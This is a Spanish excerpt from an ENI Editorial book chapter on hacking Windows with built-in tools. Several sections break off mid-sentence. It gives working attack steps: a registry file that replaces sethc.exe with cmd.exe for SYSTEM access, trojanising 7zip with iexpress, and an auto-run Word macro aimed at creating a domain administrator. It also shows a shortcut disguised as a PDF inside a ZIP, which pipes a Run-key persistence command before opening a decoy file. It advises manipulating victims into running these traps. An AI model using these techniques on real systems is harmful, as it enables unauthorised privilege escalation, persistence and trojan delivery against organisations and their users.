Tomar el rol de administrador o de sistema

Utilizar un medio de instalación de Windows oficial o una imagen de arranque PXE

Este capítulo tiene como fin describir técnicas de pirateo utilizando al máximo las herramientas integradas en Windows o en la suite de Office. Le permitirán, como poco, tomar el rol de administrador de su PC. Algunas no funcionarán siempre, ya que la eficacia dependerá de las directivas ya configuradas por el servicio informático para proteger los sistemas, así como, en ciertos casos, de su capacidad para conseguir que una persona ejecute un programa trampa.

1. Arranque sobre el sistema

Empezaremos por acceder a un puesto de trabajo o un servidor en el cual no disponemos de permisos para autentificarnos.

Ejemplo

Si ha olvidado la contraseña de su única cuenta de usuario en su PC personal.

Esta técnica resulta muy potente, ya que permite también cambiar la contraseña en cualquier PC, servidor o controlador de dominio. También veremos, por lo tanto, cómo cambiar la contraseña del administrador del domino. Se necesita, sin embargo, el acceso físico al equipo objetivo, y permite obtener un acceso completo con los permisos de sistema en las versiones siguientes:

-

Windows Vista

-

Windows 7

-

Windows 8 Pro

-

Windows 10

-

Windows Server 2008/2008 R2

-

Windows Server 2012

-

Windows Server 2016

Conseguiremos esto modificando el registro offline del objetivo. Para llevarlo a cabo, arrancamos el equipo insertando un DVD original de Windows de una de las versiones anteriormente citadas (o puede arrancar en red con PXE si su empresa despliega Windows con WDS - Windows Deployment Service).

El DVD de instalación de Windows puede copiarse en una memoria USB si es necesario....

Trucar una aplicación con las herramientas integradas en Windows

Como habrá constatado con la técnica anterior, es necesario arrancar con un soporte físico en el equipo objetivo. Esto no siempre es posible en el contexto de un PC de una empresa. Vamos a ver, por lo tanto, cómo obtener los permisos de administrador, de sistema o de administrador de dominio. Se trata de un ataque en dos fases: la fase técnica y el desafío humano.

En la parte técnica, vamos a esconder una línea de comandos, una clave de registro, un script u otro ejecutable en un programa legítimo, que no despertará la desconfianza de un técnico del departamento de informática.

El desafío humano consiste en hacer que una persona objetivo ejecute un programa modificado. Eventualmente el objetivo puede disponer de permisos superiores a los nuestros si fuese necesario.

Cogeremos en nuestro ejemplo 7zip y le añadiremos una clave de registro para obtener los permisos de sistema en el equipo local. Hemos elegido 7zip, pero hubiese podido ser cualquier otro programa, como una actualización de Adobe, un controlador de impresión, un software de grabación, una aplicación profesional, un salvapantallas, un códec de vídeo, etc.

1. Tomar el rol de sistema en su puesto de trabajo o su servidor

Usaremos la clave de registro obtenida en la sección anterior para nuestro primer ejemplo. Podremos arrancar después la línea de comandos con los permisos de sistema en un equipo bloqueado.

Empezaremos por crear un archivo de registro. Edite un nuevo archivo con el Bloc de notas llamado modif.reg. Añada el texto siguiente y guarde las modificaciones.

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\

CurrentVersion\Image File Execution Options\sethc.exe]

"debugger"="cmd.exe"

Ahora vamos a llevar a cabo la modificación técnica, que consiste en instalar una clave de registro pirata para después ejecutar nuestro programa legítimo.

Este tipo de modificación, llamada Wrapper, es empleada habitualmente por los piratas para engañar a los controladores, los juegos, las aplicaciones piratas, los generadores de claves de licencia, que los usuarios se descargan con frecuencia en Internet.

El programa integrado en el sistema de paquetes iexpress.exe...

Engañar con un documento de Office

1. Ejecutar un script o un programa

Entre las herramientas de la suite de Microsoft Office, encontramos los scripts VBA (Visual Basic for Applications). Desde la versión de Office 2003, Microsoft ha definido un nivel de seguridad alto para las macros. Esto debería proteger de este tipo de ataques (ver el capítulo Búsqueda de información). Sin embargo, numerosas empresas necesitan usar las macros en Excel y permiten reducir, por lo tanto, la seguridad al mínimo.

Desde Office 2007, Microsoft ha introducido un nuevo formato docm para los archivos que contienen macros. Para ser discretos durante nuestro ataque, favoreceremos el antiguo formato, que aún funciona muy bien y que tiene la ventaja de hacerlo en todas las versiones de Office, desde la 2000 hasta la 2013.

Vamos a transformar un archivo de Word clásico en una herramienta para adjuntar con Office 2013, sin ser detectados, un administrador de dominio. Para ello vamos a arrancar una línea de comandos al abrir nuestro archivo.

Un documento de Office que ejecuta una macro sin reservas es más peligroso que una aplicación, ya que resulta más discreto. Una macro VBA permite gestionar los archivos, el Registro y el Active Directory, conectarse a la red y a Internet, etc.



Abra Microsoft Word y haga clic en Archivo - Opciones. En la pestaña Personalizar cinta de opciones, marque en la columna de la derecha la pestaña Desarrollador. Finalmente haga clic en el botón Aceptar.



Una vez haya vuelto al documento, haga clic en la pestaña Desarrollador y después en Visual Basic.

Vaya a Project (nombre del documento) y haga clic en ThisDocument.

En la parte del documento donde es posible escribir código, haga clic en las dos listas desplegables con el fin de obtener Document a la izquierda y Open a la derecha, como en la imagen anterior.

Esta es la parte del código que se va a ejecutar en cuanto se abra el documento de Office. Es posible escribir scripts muy complejos para que hagan todo lo que deseamos a la víctima, como descargar un programa, copiar archivos, cambiar su contraseña, etc.

Nuestro objetivo es lanzar un script que creará un usuario en el dominio y que le concederá los permisos de administradores del dominio. Vamos, para ello, a ejecutar un comando gracias a la función Shell...

Modificar un correo electrónico para arrancar una aplicación

La ejecución de una aplicación por parte de una víctima no es algo anodino. El capítulo Hacer ejecutar sus aplicaciones trampa le guiará en la manera de manipular a un usuario para que caiga en dicha trampa. Sin embargo, puede que no se deje pillar por la trampa. Nos queda entonces la posibilidad de usar un truco simple aunque temible para modificar una clave de registro, ejecutar un programa o un script discretamente, hacer creer a la víctima que ha abierto un simple archivo sin peligro alguno. Para ello, vamos a aprovechar una debilidad del explorador, y más precisamente de la presentación en pantalla cuando abrimos un archivo ZIP.

Windows es capaz de abrir los archivos ZIP sin necesidad de otro programa desde la versión XP. En Windows 8, la apertura de este tipo de extensión se hace por defecto con el explorador aunque se haya instalado otro programa.

1. Enviar un PDF falso desde el exterior

En nuestro ejemplo vamos a modificar el registro de la víctima para que se arranque un programa en cuanto inicie la sesión y se abra el archivo que la víctima pensaba abrir.

Para ello vamos a encapsular un acceso directo particular en un archivo ZIP.





Empiece por crear un nuevo acceso directo con los parámetros mostrados en el siguiente listado.

Este acceso directo ejecuta un primer comando, y al añadir «|» ([Alt Gr] 6) ejecuta un segundo comando.

cmd.exe /c start reg add HKCU\Software\Microsoft\Windows\Current

Version\Run /v myAPP /t REG_SZ /d "c:\Ruta\miAplicacion.exe"

/f| explorer "http://servidorweb/directorio/mifichero.pdf"

El archivo de destino puede ser un archivo hospedado en Internet que ha buscado con Google indicando en la búsqueda «filetype: PDF».

Dé al acceso directo el mismo nombre que el del archivo de destino.



Modifique el icono de su acceso directo para que refleje el de un fichero PDF.

El cambio de icono sirve únicamente de cobertura por si el usuario se tomase el tiempo de extraer el fichero zip en una carpeta. En este caso, nuestra trampa sería un poco menos visible que sin el icono de un fichero PDF.



Haga clic con el botón derecho del ratón en su acceso directo y seleccione Enviar a - Carpeta comprimida.

Renombre el fichero...

Ediciones ENI Editorial | líder en informática

Ediciones ENI Editorial | líder en informática